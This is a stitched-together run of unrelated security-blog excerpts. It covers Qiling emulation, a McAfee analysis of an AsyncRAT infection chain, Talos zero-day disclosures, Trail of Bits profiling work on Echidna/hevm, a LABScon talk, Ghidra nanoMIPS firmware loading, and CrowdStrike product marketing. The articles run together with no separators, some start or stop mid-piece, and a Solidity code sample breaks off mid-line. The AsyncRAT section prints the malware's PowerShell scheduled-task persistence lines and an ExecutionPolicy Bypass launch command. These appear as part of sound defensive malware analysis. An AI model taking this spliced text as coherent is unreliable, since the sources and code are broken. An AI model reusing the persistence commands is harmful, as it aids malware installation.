After re-running the emulation everything seems to be working. The webpages can be navigated to without the emulator crashing! To make the pages fully functional required NVRAM values must exist which is an easy fix using the getCfmValue_hook.
Conclusion
Hopefully this Labs post gave a useful insight into some of the capabilities of Qiling. Qiling has many more features not covered here, including support for emulating bare metal binaries, GDB server integration, snapshots, fuzzing, code coverage and much more.
Finally, a few things to note:
Multithreading support isn’t perfect
More often than not `Qiling1 will fail to handle multiple threads correctly
Privileged ports are remapped to the original port + 8000 unless the emulation is ran as a privileged user
Reducing the verbosity with the verbose parameter can significantly speed up execution
Qiling documentation is often missing or outdated
The full code used throughout this article can be found below:
AsyncRAT, also known as “Asynchronous Remote Access Trojan,” represents a highly sophisticated malware variant meticulously crafted to breach computer systems security and steal confidential data. McAfee Labs has recently uncovered a novel infection chain, shedding light on its potent lethality and the various security bypass mechanisms it employs.
It utilizes a variety of file types, such as PowerShell, Windows Script File (WSF), VBScript (VBS), and others within a malicious HTML file. This multifaceted approach aims to circumvent antivirus detection methods and facilitate the distribution of infection.
Figure 1: AsyncRAT prevalence for the last one month
Infection Chain:
The infection initiates through a spam email containing an HTML page attachment. Upon unwittingly opening the HTML page, an automatic download of a Windows Script File (WSF) ensues. This WSF file is deliberately named in a manner suggestive of an Order ID, fostering the illusion of legitimacy and enticing the user to execute it. Subsequent to the execution of the WSF file, the infection progresses autonomously, necessitating no further user intervention. The subsequent stages of the infection chain encompass the deployment of Visual Basic Script (VBS), JavaScript (JS), Batch (BAT), Text (TXT), and PowerShell (PS1) files. Ultimately, the chain culminates in a process injection targeting aspnet_compiler.exe.
Figure 2: Infection Chain
Technical Analysis
Upon opening a spam email, the recipient unwittingly encounters a web link embedded within its contents. Upon clicking on the link, it triggers the opening of an HTML page. Simultaneously, the page initiates the download of a WSF (Windows Script File), setting into motion a potentially perilous sequence of events.
Figure 3:HTML page
The HTML file initiates the download of a WSF file. Disguised as an order-related document with numerous blank lines, the WSF file conceals malicious intent. After its execution, no user interaction is required.
On executing wsf, we get the following process tree:
Figure 4: Process tree
Commandlines:
Upon investigation, we discovered the presence of code lines in wsf file that facilitate the download of another text file.
Figure 5:Content of wsf file
The downloaded text file, named “1.txt,” contains specific lines of code. These lines are programmed to download another file, referred to as “r.jpg,” but it is actually saved in the public folder under the name “ty.zip.” Subsequently, this zip file is extracted within the same public folder, resulting in the creation of multiple files.
Figure 6: Marked files are extracted in a public folder
Infection sequence:
a) The “ty.zip” file comprises 17 additional files. Among these, the file named “basta.js” is the first to be executed. The content of “basta.js” is as follows:
Figure 7: basta.js
b) “basta.js” invoked “node.bat” file from the same folder.
Figure 8: node.js
Explaining the command present in node.bat:
$tr = New-Object -ComObject Schedule.Service;
This creates a new instance of the Windows Task Scheduler COM object.
$tr.Connect();
This connects to the Task Scheduler service.
$ta = $tr.NewTask(0);
This creates a new task object.
$ta.RegistrationInfo.Description = ‘Runs a script every 2 minutes’;
This sets the description of the task.
$ta.Settings.Enabled = $true;
This enables the task.
$ta.Settings.DisallowStartIfOnBatteries = $false;
This allows the task to start even if the system is on battery power.
$st = $ta.Triggers.Create(1);
This creates a trigger for the task. The value 1 corresponds to a trigger type of “Daily”.
This registers the task definition with the Task Scheduler. The task is named “cafee”. The parameters 6 and 3 correspond to constants for updating an existing task and allowing the task to be run on demand, respectively.
To summarize, the command sets up a scheduled task called “cafee” which is designed to execute the “app.js” script found in the C:\Users\Public\ directory every 2 minutes. The primary purpose of this script is to maintain persistence on the system.
Figure 9: Schedule task entry
c) Now “app.js” is executed and it executes “t.bat” from the same folder.
Figure 10:app.js
d) “t.bat” has little obfuscated code which after concatenating becomes: “Powershell.exe -ExecutionPolicy Bypass -File “”C:\Users\Public\t.ps1”
Figure 11: Content of t.bat
e) Now the powershell script “t.ps1” is invoked. This is the main script that is responsible for injection.
Figure 12: Content of t.ps1
There are 2 functions defined in it:
A) function fun_alosh()
This function is used in the last for decoding $tLx and $Uk
B) Function FH ()
This function is used only once to decode the content of “C:\\Users\\Public\\Framework.txt”. This function takes a binary string as input, converts it into a sequence of ASCII characters, and returns the resulting string.
Figure 13: Content of Framework.txt
After decoding the contents of “C:\Users\Public\Framework.txt” using CyberChef, we are able to reveal the name of the final binary file targeted for injection.
Figure 14: Binary to Hex, Hex to Ascii Conversion using CyberChef
This technique aims to evade detection by concealing suspicious keywords within the script. Same way other keywords are also stored in txt files, such as:
Content of other text files are:
Figure 15: Content of other files
After replacing all the names and reframing sentences. Below is the result.
Figure 16: Injection code
Now, the two variables left are decrypted by fun_alosh.
After decrypting and saving them, it was discovered that both files are PE files, with one being a DLL ($tLx) and the other an exe ($Uk).
Figure 17: Decoded binaries
Process injection in aspnet_compiler.exe.
Figure 18: Process injection in aspnet_compiler.exe
Once all background tasks are finished, a deceptive Amazon page emerges solely to entice the user.
Figure 19: Fake Amazon page
Analysis of Binaries:
The Dll file is packed with confuserEX and as shown, the type is mentioned ‘NewPE2.PE’ and Method is mentioned ‘Execute’.
Figure 20: Confuser packed DLL
The second file is named AsyncClient123 which is highly obfuscated.
Figure 21: AsyncRat payload
To summarize the main execution flow of “AsyncRAT”, we can outline the following steps:
Initialize its configuration (decrypts the strings).
Verifies and creates a Mutex (to avoid running duplicated instances).
If configured through the settings, the program will automatically exit upon detecting a virtualized or analysis environment.
Establishes persistence in the system.
Collect data from the victim’s machine.
Establish a connection with the server.
The decrypting function is used to decrypt strings.
Figure 22: Decrypting Function
The program creates a mutex to prevent multiple instances from running simultaneously.
Figure 23: Creating Mutex
Figure 24: Mutex in process explorer
Checking the presence of a debugger.
Figure 25: Anti analysis code
Collecting data from the system.
Figure 26: Code for collecting data from system
Establish a connection with the server.
Figure 27: Code for C2 connection
Process injection in aspnet_compiler.exe:
Figure 28: C2 communication
Conclusion:
In this blog post, we dissect the entire attack sequence of AsyncRAT, beginning with an HTML file that triggers the download of a WSF file, and culminating in the injection of the final payload. Such tactics are frequently employed by attackers to gain an initial foothold. We anticipate a rise in the utilization of these file types following Microsoft’s implementation of protections against malicious Microsoft Office macros, which have also been widely exploited for malware delivery. McAfee labs consistently advise users to refrain from opening files from unknown sources, particularly those received via email. For organizations, we highly recommend conducting security training for employees and implementing a secure web gateway equipped with advanced threat protection. This setup enables real-time scanning and detection of malicious files, enhancing organizational security.
Mitigation:
Avoiding falling victim to email phishing involves adopting a vigilant and cautious approach. Here are some common practices to help prevent falling prey to email phishing:
Verify Sender Information
Think Before Clicking Links and Warnings
Check for Spelling and Grammar Errors
Be Cautious with Email Content
Verify Unusual Requests
Use Email Spam Filters
Check for Secure HTTP Connections
Delete Suspicious Emails
Keep Windows and Security Software Up to date
Use the latest and patched version of Acrobat reader
Cisco Talos’ Vulnerability Research team recently disclosed three zero-day vulnerabilities that are still unpatched as of Wednesday, May 8.
Two vulnerabilities in this group — one in the Tinyroxy HTTP proxy daemon and another in the stb_vorbis.c file library — could lead to arbitrary code execution, earning both issues a CVSS score of 9.8 out of 10. While we were unable to reach the maintainers, the Tinyroxy maintainers have since patched the issue.
Another zero-day exists in the Milesight UR32L wireless router.
For Snort coverage that can detect the exploitation of these vulnerabilities, download the latest rule sets from Snort.org, and our latest Vulnerability Advisories are always posted on Talos Intelligence’s website.
Use-after-free vulnerability in Tinyproxy daemon
Discovered by Dimitrios Tatsis.
The Tinyproxy HTTP proxy daemon contains a vulnerability that could lead to arbitrary code execution.
Tinyproxy is meant to be used in smaller networking environments. It was originally released more than a dozen years ago.
A use-after-free vulnerability, TALOS-2023-1889 (CVE-2023-49606), exists in the `Connection` header provided by the client. An adversary could make an unauthenticated HTTP request to trigger this vulnerability, setting off the reuse of previously freed memory, which leads to memory corruption and could lead to remote code execution. This issue has been patched, though Talos initially released it as a zero-day when no patch was available.
Milesight UR32L firmware update vulnerability
Discovered by Francesco Benvenuto.
The Milesight UR32L wireless router contains a vulnerability that could force the device to implement any firmware update, regardless of its legitimacy.
TALOS-2023-1852 (CVE-2023-47166) exists because the UR32L, an industrial cellular router, never checks the validity of the uploaded firmware. This could allow an adversary to upgrade the router with arbitrary firmware they created.
Talos has previously covered how an adversary could chain together several other vulnerabilities in the UR32L to completely take over the device. Talos released 22 security advisories in July 2023, nine of which have a CVSS score greater than 8.
Buffer overflow vulnerability in open-source single-header file library could lead to arbitrary code execution
Discovered by Emmanuel Tacheau.
A heap-based buffer overflow vulnerability exists in the comment functionality of stb _vorbis.c, an open-source, single-header file library used to decode Ogg Vorbis non-proprietary audio files. Ogg Vorbis is an open-source, patent- and royalty-free, general-purpose compressed audio format.
TALOS-2023-1846 (CVE-2023-47212) is triggered if an adversary sends the target a specially crafted .ogg file, which can lead to an out-of-bounds write. With enough heap grooming, an adversary could use this vulnerability to achieve arbitrary code execution.
During my time as a Trail of Bits associate last summer, I worked on optimizing the performance of Echidna, Trail of Bits’ open-source smart contract fuzzer, written in Haskell. Through extensive use of profilers and other tools, I was able to pinpoint and debug a massive space leak in one of Echidna’s dependencies, hevm. Now that this problem has been fixed, Echidna and hevm can both expect to use several gigabytes less memory on some test cases compared to before.
In this blog post, I’ll show how I used profiling to identify this deep performance issue in hevm and how we fixed it, improving Echidna’s performance.
Overview of Echidna
Suppose we are keeping track of a fixed supply pool. Users can transfer tokens among themselves or burn tokens as needed. A desirable property of this pool might be that supply never grows; it only stays the same or decreases as tokens are transferred or burned. How might we go about ensuring this property holds? We can try to write up some test scenarios or try to prove it by hand… or we can fuzz the code with Echidna!
How Echidna works
Echidna takes in smart contracts and assertions about their behavior that should always be true, both written in Solidity. Then, using information extracted from the contracts themselves, such as method names and constants, Echidna starts generating random transaction sequences and replaying them over the contracts. It keeps generating longer and new sequences from old ones, such as by splitting them up at random points or changing the parameters in the method calls.
How do we know that these generations of random sequences are covering enough of the code to eventually find a bug? Echidna uses coverage-guided fuzzing—that is, it keeps track of how much code is actually executed from the smart contract and prioritizes sequences that reach more code in order to create new ones. Once it finds a transaction sequence that violates our desired property, Echidna then proceeds to shrink it to try to minimize it. Echidna then dumps all the information into a file for further inspection.
Overview of profiling
The Glasgow Haskell Compiler (GHC) provides various tools and flags that programmers can use to understand performance at various levels of granularity. Here are two:
Compiling with profiling: This modifies the compilation process to add a profiling system that adds costs to cost centers. Costs are annotations around expressions that completely measure the computational behavior of those expressions. Usually, we are interested in top-level declarations, essentially functions and values that are exported from a module.
Collecting runtime statistics: Adding +RTS -s to a profiled Haskell program makes it show runtime statistics. It’s more coarse than profiling, showing only aggregate statistics about the program, such as total bytes allocated in the heap or bytes copied during garbage collection. After enabling profiling, one can also use the -hT option, which breaks down the heap usage by closure type.
Both of these options can produce human- and machine-readable output for further inspection. For instance, when we compile a program with profiling, we can output JSON that can be displayed in a flamegraph viewer like speedscope. This makes it easy to browse around the data and zoom in to relevant time slices. For runtime statistics, we can use eventlog2html to visualize the heap profile.
Looking at the flamegraph below and others like it led me to conclude that at least from an initial survey, Echidna wasn’t terribly bloated in terms of its memory usage. Indeed, various changes over time have targeted performance directly. (In fact, a Trail of Bits wintern from 2022 found performance issues with its coverage, which were then fixed.) However, notice the large blue regions? That’s hevm, which Echidna uses to evaluate the candidate sequences. Given that Echidna spends the vast majority of its fuzzing time on this task, it makes sense that hevm would take up a lot of computational power. That’s when I turned my attention to looking into performance issues with hevm.
The time use of functions and call stacks in Echidna
Profilers can sometimes be misleading
Profiling is useful, and it helped me find a bug in hevm whose fix led to improved performance in Echidna (which we get to in the next section), but you should also know that it can be misleading.
For example, while profiling hevm, I noticed something unusual. Various optics-related operators (getters and setters) were dominating CPU time and allocations. How could this be? The reason was that the optics library was not properly inlining some of its operators. As a result, if you run this code with profiling enabled, you would see that the % operator takes up the vast majority of allocations and time instead of the increment function, which is actually doing the computation. This isn’t observed when running an optimized binary though, since GHC must have decided to inline the operator anyway. I wrote up this issue in detail and it helped the optics library developers close an issue that was opened last year! This little aside made me realize that I should compile programs with and without profiling enabled going forward to ensure that profiling stays faithful to real-world usage.
Finding my first huge memory leak in hevm
Consider the following program. It repeatedly hashes a number, starting with 0, and writes the hashes somewhere in memory (up to address m). It does this n times.
contract A {
  mapping (uint256 => uint256) public map;
  function myFunction(uint256 n, uint256 m) public {
    uint256 h = 0;
    for (uint i = 0; i
What should we expect the program to do as we vary the value of n and m? If we hold m fixed and continue increasing the value of n, the memory block up to m should be completely filled. So we should expect that no more memory would be used. This is visualized below:
Holding m fixed and increasing n should eventually fill up m.
Surprisingly, this is not what I observed. The memory used by hevm went up linearly as a function of n and m. So, for some reason, hevm continued to allocate memory even though it should have been reusing it. In fact, this program used so much memory that it could use hundreds of gigabytes of RAM. I wrote up the issue here.
A graph showing allocations growing rapidly
I figured that if this memory issue affects hevm, it would surely affect Echidna as well.
Don't just measure once, measure N times!
Profiling gives you data about time and space for a single run, but that isn't enough to understand what happens as the program runs longer. For example, if you profiled Python’s insertionSort function on arrays with lengths of less than length 20, you might conclude that it's faster than quickSort when asymptotically we know that's not the case.
Similarly, I had some intuition about how "expensive" (from hevm's viewpoint) different Ethereum programs would be, but I didn’t know for sure until I measured the performance of smart contracts running on the EVM. Here's a brief overview of what smart contracts can do and how they interact with the EVM.
The EVM consists of a stack, memory, and storage. The stack is limited to 1024 items. The memory and storage are all initialized to 0 and are indexed by an unsigned 256-bit integer.
Memory is transient and its lifetime is limited to the scope of a transaction, whereas storage persists across transactions.
Contracts can allocate memory in either memory or storage. While writing to storage (persistent blockchain data) is significantly more expensive gas-wise than memory (transient memory per transaction), when we're running a local node we shouldn't expect any performance differences between the two storage types.
I wrote up eight simple smart contracts that would stress these various components. The underlying commonality between all of them is that they were parameterized with a number (n) and are expected to have a linear runtime with respect to that number. Any nonlinear runtime changes would thus indicate outliers. These are the contracts and what they do:
simple_loop: Looping and adding numbers
primes: Calculation and storage of prime numbers
hashes: Repeated hashing
hashmem: Repeated hashing and storage
balanceTransfer: Repeated transferring of 1 wei to an address
funcCall: Repeated function calls
contractCreation: Repeated contract creations
contractCreationMem: Repeated contract creations and memory
I profiled these contracts to collect information on how they perform with a wide range of n values. I increased n by powers of 2 so that the effects would be more noticeable early on. Here's what I saw:
I immediately noticed that something was definitely going on with the hashes and hashmem test cases. If the contracts’ runtimes increased linearly with increases to n, the hashes and hashmem lines wouldn't have crossed the others. How might we try to prove that? Since we know that each point should increase by roughly double (ignoring a constant term), we can simply plot the ratios of the runtimes from one point to the next and draw a line indicating what we should expect.
Bingo. hashes and hashmem were clearly off the baseline. I then directed my efforts toward profiling those specific examples and looking at any code that they depend on. After additional profiling, it seemed that repeatedly splicing and resplicing immutable bytearrays (to simulate how writes would work in a contract) caused the bytearray-related memory type to explode in size. In essence, hevm was not properly discarding the old versions of the memory.
ST to the rescue!
The fix was conceptually simple and, fortunately, had already been proposed months previously by my manager, Artur Cygan. First, we changed how hevm handles the state in EVM computations:
- type EVM a = State VM a
+ type EVM s a = StateT (VM s) (ST s) a
Then, we went through all the places where hevm deals with EVM memory and implemented a mutable vector that can be modified in place(!) How does this work? In Haskell, computations that manipulate a notion of state are encapsulated in a State monad, but there are no guarantees that only a single memory copy of that state will be there during program execution. Using the ST monad instead allowed us to ensure that the internal state used by the computation is inaccessible to the rest of the program. That way, hevm can get away with destructively updating the state while still treating the program as purely functional.
Here’s what the graphs look like after the PR. The slowdown in the last test case is now around 3 instead of 5.5, and in terms of actual runtime, the linearity is much more apparent. Nice!
Epilogue: Concrete or symbolic?
In the last few weeks of my associate program, I ran more detailed profilings with provenance information. Now we truly get x-ray vision into exactly where memory is being allocated in the program:
A detailed heap profile showing which data constructors use the most memory
What’s with all the Prop terms being generated? hevm has support for symbolic execution, which allows for various forms of static analysis. However, Echidna only ever uses the fully concrete execution. As a result, we never touch the constraints that hevm is generating. This is left for future work, which will hopefully lead to a solution in which hevm can support a more optimized concrete-only mode without compromising on its symbolic aspects.
Final thoughts
In a software project like Echidna, whose effectiveness is proportional to how quickly it can perform its fuzzing, we’re always looking for ways to make it faster without making the code needlessly complex. Doing performance engineering in a setting like Haskell reveals some interesting problems and definitely requires one to be ready to drop down and reason about the behavior of the compilation process and language semantics. It is an art as old as computer science itself.
We should forget about small efficiencies, say about 97% of the time: premature optimization is the root of all evil. Yet we should not pass up our opportunities in that critical 3%.
In this unique talk, Proofpoint’s Greg Lesnewich takes us on a tour of recent North Korean APTs targeting macOS devices and offers researchers new techniques for hunting this increasingly active cluster through similarity analysis of Mach-O binaries and linked dynamic libraries.
While many state-aligned threats have dipped their toes into macOS Malware, North Korea has invested serious time and effort into compromising Apple’s desktop operating system. Its operations in macOS environments include both espionage and financial gain. macOS malware analysis is an exciting space, but most blogs on the subject deal with functionality and capability, rather than how to find more similar samples. Analysts are forced to rely on string searching, based on disassembler output or a strings dump; in contrast, executables for Windows have “easy” pivots such as import hashing or rich headers that help analysts to find additional samples without much effort.
This talk introduces some of those easy pivots for Mach-O files, using North Korean samples as an initial case study; along the way, Greg takes us on a tour of the North Korean clusters using Mach-O samples, how those clusters intersect, how their families relate to one another, and shows how some simple pivots can link a group’s families together.
About the Presenter
Greg Lesnewich is senior threat researcher at Proofpoint, working on tracking malicious activity linked to the DPRK (North Korea). Greg has a background in threat intelligence, incident response, and managed detection, and previously built a threat intelligence program for a Fortune 50 financial organization.
About LABScon 2023
This presentation was featured live at LABScon 2023, an immersive 3-day conference bringing together the world’s top cybersecurity minds, hosted by SentinelOne’s research arm, SentinelLabs.
In late 2023 and early 2024, the NCC Group Hardware and Embedded Systems practice undertook an engagement to reverse engineer baseband firmware on several smartphones. This included MediaTek 5G baseband firmware based on the nanoMIPS architecture. While we were aware of some nanoMIPS modules for Ghidra having been developed in private, there was no publicly available reliable option for us to use at the time, which led us to develop our own nanoMIPS disassembler and decompiler module for Ghidra.
In the interest of time, we focused on implementing the features and instructions that we encountered on actual baseband firmware, and left complex P-Code instruction emulation unimplemented where it was not yet needed. Though the module is a work in progress, it still decompiles the majority of the baseband firmware we’ve analyzed. Combined with debug symbol information included with some MediaTek firmware, it has been very helpful in the reverse engineering process.
Here we will demonstrate how to load a MediaTek baseband firmware into Ghidra for analysis with our nanoMIPS ISA module.
Target firmware
For an example firmware to analyze, we looked up phones likely to include a MediaTek SoC with 5G support. Some relatively recent Motorola models were good candidates. (These devices were not part of our client engagement.)
The actual nanoMIPS firmware is in the md1img.img file from the Zip package.
To extract the content of the md1img file we also wrote some Kaitai structure definitions with simple Python wrapper scripts to run the structure parsing and output different sections to individual files. The ksy Kaitai definitions can also be used to interactively explore these files with the Kaitai IDE.
Running md1_extract.py with an --outdir option will extract the files contained within md1img.img:
$ ./md1_extract.py ../XT2205-1_TESLA_TMO_12_S2STS32.71-118-4-2-6-3_subsidy-TMO_UNI_RSU_QCOM_regulatory-DEFAULT_cid50_CFC/md1img.img --outdir ./md1img_out/
extracting files to: ./md1img_out
md1rom: addr=0x00000000, size=43084864
        extracted to 000_md1rom
cert1md: addr=0x12345678, size=1781
        extracted to 001_cert1md
cert2: addr=0x12345678, size=988
        extracted to 002_cert2
md1drdi: addr=0x00000000, size=12289536
        extracted to 003_md1drdi
cert1md: addr=0x12345678, size=1781
        extracted to 004_cert1md
cert2: addr=0x12345678, size=988
        extracted to 005_cert2
md1dsp: addr=0x00000000, size=6776460
        extracted to 006_md1dsp
cert1md: addr=0x12345678, size=1781
        extracted to 007_cert1md
cert2: addr=0x12345678, size=988
        extracted to 008_cert2
md1_filter: addr=0xffffffff, size=300
        extracted to 009_md1_filter
md1_filter_PLS_PS_ONLY: addr=0xffffffff, size=300
        extracted to 010_md1_filter_PLS_PS_ONLY
md1_filter_1_Moderate: addr=0xffffffff, size=300
        extracted to 011_md1_filter_1_Moderate
md1_filter_2_Standard: addr=0xffffffff, size=300
        extracted to 012_md1_filter_2_Standard
md1_filter_3_Slim: addr=0xffffffff, size=300
        extracted to 013_md1_filter_3_Slim
md1_filter_4_UltraSlim: addr=0xffffffff, size=300
        extracted to 014_md1_filter_4_UltraSlim
md1_filter_LowPowerMonitor: addr=0xffffffff, size=300
        extracted to 015_md1_filter_LowPowerMonitor
md1_emfilter: addr=0xffffffff, size=2252
        extracted to 016_md1_emfilter
md1_dbginfodsp: addr=0xffffffff, size=1635062
        extracted to 017_md1_dbginfodsp
md1_dbginfo: addr=0xffffffff, size=1332720
        extracted to 018_md1_dbginfo
md1_mddbmeta: addr=0xffffffff, size=899538
        extracted to 019_md1_mddbmeta
md1_mddbmetaodb: addr=0xffffffff, size=562654
        extracted to 020_md1_mddbmetaodb
md1_mddb: addr=0xffffffff, size=12280622
        extracted to 021_md1_mddb
md1_mdmlayout: addr=0xffffffff, size=8341403
        extracted to 022_md1_mdmlayout
md1_file_map: addr=0xffffffff, size=889
        extracted to 023_md1_file_map
The most relevant files are:
md1rom is the nanoMIPS firmware image
md1_file_map provides slightly more context on the md1_dbginfo file: its original filename is DbgInfo_NR16.R2.MT6879.TC2.PR1.SP_LENOVO_S0MP1_K6879V1_64_MT6879_NR16_TC2_PR1_SP_V17_P38_03_24_03R_2023_05_19_22_31.xz
md1_dbginfo is an XZ compressed binary file containing debug information for md1rom, including symbols
Extracting debug symbols
md1_dbginfo is another binary file format containing symbols and filenames with associated addresses. We’ll rename it and decompress it based on the filename from md1_file_map:
To extract information from the debug info file, we made another Kaitai definition and wrapper script that extracts symbols and outputs them in a text format compatible with Ghidra’s ImportSymbolsScript.py script:
$ ./mtk_dbg_extract.py md1img_out/DbgInfo_NR16.R2.MT6879.TC2.PR1.SP_LENOVO_S0MP1_K6879V1_64_MT6879_NR16_TC2_PR1_SP_V17_P38_03_24_03R_2023_05_19_22_31 | tee dbg_symbols.txt
INT_Vectors 0x0000084c l
brom_ext_main 0x00000860 l
INT_SetPLL_Gen98 0x00000866 l
PLL_Set_CLK_To_26M 0x000009a2 l
PLL_MD_Pll_Init 0x000009da l
INT_SetPLL 0x000009dc l
INT_Initialize_Phase1 0x027b5c80 l
INT_Initialize_Phase2 0x027b617c l
init_cm 0x027b6384 l
init_cm_wt 0x027b641e l
...
(Currently the script is set to only output label definitions rather than function definitions, as it was unknown if all of the symbols were for functions.)
Loading nanoMIPS firmware into Ghidra
Install the extension
First, we’ll have to install the nanoMIPS module for Ghidra. In the main Ghidra window, go to “File > Install Extensions”, click the “Add Extension” plus button, and select the module Zip file (e.g., ghidra_11.0.3_PUBLIC_20240424_nanomips.zip). Then restart Ghidra.
Initial loading
Load md1rom as a raw binary image. Select 000_md1rom from the md1img.img extract directory and keep “Raw Binary” as the format. For Language, click the “Browse” ellipsis and find the little endian 32-bit nanoMIPS option (nanomips:LE:32:default) using the filter, then click OK.
We’ll load the image at offset 0 so no further options are necessary. Click OK again to load the raw binary.
When Ghidra asks if you want to do an initial auto-analysis, select No. We have to set up a mirrored memory address space at 0x90000000 first.
Memory mapping
Open the “Memory Map” window and click plus for “Add Memory Block”.
We’ll name the new block “mirror”, set the starting address to ram:90000000, the length to match the length of the base image “ram” block (0x2916c40), permissions to read and execute, and the “Block Type” to “Byte Mapped” with a source address of 0 and mapping ratio of 1:1.
Also change the permissions for the original “ram” block to just read and execute. Save the memory map changes and close the “Memory Map” window.
Note that this memory map is incomplete; it’s just the minimal setup required to get disassembly working.
Debug symbols
Next, we’ll load up the debug symbols. Open the Script Manager window and search for ImportSymbolsScript.py. Run the script and select the text file generated by mtk_dbg_extract.py earlier (dbg_symbols.txt). This will create a bunch of labels, most of them in the mirrored address space.
Disassembly
Now we can begin disassembly. There is a jump instruction at address 0 that will get us started, so just select the byte at address 0 and press “d” or right-click and choose “Disassemble”. Thanks to the debug symbols, you may notice this instruction jumps to the INT_Initialize_Phase1 function.
Flow-based disassembly will now start to discover a bunch of code. The initial disassembly can take several minutes to complete.
Then we can run the normal auto-analysis with “Analysis > Auto Analyze…”. This should also discover more code and spend several minutes in disassembly and decompilation. We’ve found that the “Non-Returning Functions” analyzer creates many false positives with the default configuration in these firmware images, which disrupts the code flow, so we recommend disabling it for initial analysis.
The one-shot “Decompiler Parameter ID” analyzer is a good option to run next for better detection of function input types.
Conclusion
Although the module is still a work in progress, the results are already quite useable for analysis and allowed to us to reverse engineer some critical features in baseband processors.
The nanoMIPS Ghidra module and MediaTek binary file unpackers can be found on our GitHub at:
Earlier this year, in mid-January, you might have come across this security announcement by GitHub.
In this article, I will unveil the shocking story of how I discovered CVE-2024-0200, a deceptively simple, one-liner vulnerability which I initially assessed to likely be of low impact, and how I turned it into one of the most impactful bugs in GitHub’s bug bounty history.
Spoiler: The vulnerability enabled disclosure of all environment variables of a production container on GitHub.
As adversaries become faster and stealthier, they relentlessly search for vulnerable assets to exploit. Meanwhile, your digital footprint is expanding, making it increasingly challenging to keep track of all of your assets. It’s no wonder 76% of breaches in 2023 were due to unknown and unmanaged internet-facing assets.
Against this backdrop, it’s more critical than ever for organizations to maintain a continuous and comprehensive understanding of their entire attack surface. This is where CrowdStrike Falcon® Exposure Management comes in:
In the field of exposure management, the value of external attack surface management (EASM) cannot be overstated. In short, EASM helps organizations identify known and unknown internet-facing assets, get real-time visibility into their exposures and vulnerabilities, and prioritize remediation to reduce intrusion risk.
Integrated into Falcon Exposure Management are the robust EASM capabilities of CrowdStrike Falcon® Surface, which uses a proprietary real-time engine to continuously scan the internet, and map and index more than 95 billion internet-facing assets annually. This gives organizations a vital “outside-in” perspective on the exposure of these assets and helps security teams prioritize and address vulnerabilities — not based on generic vulnerability severity scores but based on real-world adversary behavior and tactics from CrowdStrike® Counter Adversary Operations threat intelligence.
The EASM capabilities of Falcon Exposure Management are best-in-class. But don’t just take it from us. Here’s what CrowdStrike customers had to say.
The “Voice of the Customer” is a document that synthesizes Gartner Peer Insights’ reviews into insights for IT decision makers. Here’s a sampling of the individual reviews and ratings on the Gartner Peer Insights page:
“Easy and continuous vulnerability assessment, effective risk prioritization, accuracy on remediations guidance.”
Our mission is clear: to stop breaches. Understanding and reducing risk is critical to stopping the breach, and we thank our customers for their support and validation of the unified CrowdStrike Falcon® XDR platform as the definitive cybersecurity platform.
Falcon Exposure Management: A Critical Component of the Falcon Platform
Organizations are embracing cybersecurity consolidation to reduce cost and complexity while improving security outcomes. Understanding the reduction of cyber risk across the modern attack surface is a critical component of any organization’s cybersecurity strategy.
Falcon Exposure Management unifies real-time security data from Falcon Surface for EASM, CrowdStrike Falcon® Discover for asset, account and app discovery, and CrowdStrike Falcon® Spotlight for vulnerability management. CrowdStrike received a Customers’ Choice distinction in the 2024 Gartner® Peer Insights Voice of the Customer for Vulnerability Assessment.
With AI-powered vulnerability management and a comprehensive visual mapping of all connected assets, Falcon Exposure Management dramatically speeds up detection and response times, transforming reactive operations into proactive cybersecurity strategies to stop breaches before they happen. Integration with real-time threat intelligence correlates exposures with adversary behavior to help prioritize based on business impact and the likelihood of real-world exploitation.
While traditional approaches to exposure management use disjointed products, only CrowdStrike delivers Falcon Exposure Management from the Falcon platform, making it fast and easy for customers to deploy the exposure management capabilities that customers love using the single lightweight Falcon agent and single console.
By deploying Falcon Exposure Management on the Falcon platform, organizations can realize incredible benefits such as a projected 200% faster CVE prioritization to respond quickly to critical vulnerabilities, up to 75% reduction in attack surface to lower the risk of a breach and up to $200,000 USD in annual savings by consolidating point products.
*Based on 32 overall reviews as of December 2023.
GARTNER is a registered trademark and service mark, and PEER INSIGHTS is a trademark and service mark, of Gartner, Inc. and/or its affiliates in the U.S. and internationally and are used herein with permission. All rights reserved.
This graphic was published by Gartner, Inc. as part of a larger research document and should be evaluated in the context of the entire document. The Gartner document is available upon request from CrowdStrike. Gartner Peer Insights content consists of the opinions of individual end users based on their own experiences with the vendors listed on the platform, should not be construed as statements of fact, nor do they represent the views of Gartner or its affiliates. Gartner does not endorse any vendor, product or service depicted in this content nor makes any warranties, expressed or implied, with respect to this content, about its accuracy or completeness, including any warranties of merchantability or fitness for a particular purpose.
The industry’s first identity detection and response (ITDR) analyst report names CrowdStrike an Overall Leader and a “cyber industry force.”
In KuppingerCole Leadership Compass, Identity Threat Detection and Response (ITDR) 2024: IAM Meets the SOC, CrowdStrike was named a Leader in every category — Product, Innovation, Market and Overall Ranking — and positioned the highest for Innovation among all eight vendors evaluated. We received the top overall position in the report and a perfect 5/5 rating in every criteria, including security, functionality, deployment, interoperability, usability, innovativeness, market position, financial strength and ecosystem.
CrowdStrike pioneered ITDR to stop modern attacks with the industry’s first and only unified platform for identity protection and endpoint security powered by threat intelligence and adversary tradecraft — all delivered on a single agent. The market has continued to recognize our leadership, with CrowdStrike being positioned furthest to the right of all eight vendors evaluated in KuppingerCole’s report.
Figure 1. The Overall Leader chart in the KuppingerCole Leadership Compass, Identity Threat Detection and Response (ITDR) 2024: IAM Meets the SOC
A Leader in Innovation
In 2023, 75% of attacks used to gain initial access were malware-free, highlighting the prevalence of identity-based attacks and use of compromised credentials. Since releasing CrowdStrike Falcon® Identity Threat Protection in 2020, CrowdStrike has been constantly innovating on the product to deliver a mature solution that stops modern identity attacks.
In the report, CrowdStrike was positioned furthest to the right and highest in Innovation, demonstrating our commitment to delivering cutting-edge technology. “CrowdStrike is a cyber industry force, and its Falcon Identity Protection demonstrates real attention to detail where threats are related,” KuppingerCole states.
The cloud-native architecture of Falcon Identity Protection is another point of differentiation, delivering the speed and scale that businesses need, with minimal hardware requirements.
“Offered as a cloud-native SaaS service, Falcon Identity Protection component requires a minimal on-premises footprint, requiring only a lightweight Falcon sensor on the Active Directory (AD) domain controllers. This architecture also enables packet-level inspection and real-time alerting of suspicious events,” states the report.
CrowdStrike Focuses Where Threats Are
In our mission to stop breaches, CrowdStrike focuses where identity threats often originate: in Microsoft identity environments. This is reflected in the report, with KuppingerCole describing Microsoft environments as “the entry point to attack vectors.”
